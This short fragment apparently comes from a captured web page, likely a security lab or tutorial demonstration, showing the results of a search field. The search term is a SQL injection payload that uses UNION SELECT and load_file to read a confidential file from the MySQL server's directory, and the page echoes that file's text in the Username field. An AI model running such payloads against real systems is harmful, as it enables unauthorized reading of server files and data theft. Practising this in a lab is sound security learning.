 Dont have an account? Please register here
Results for "' union select null,load_file('/var/lib/mysql-files/ficheroconfidencial.txt'),null,null,null,null,null -- "
Username=esto es informacion muy importante que leo mediante sql
Password=
Signature=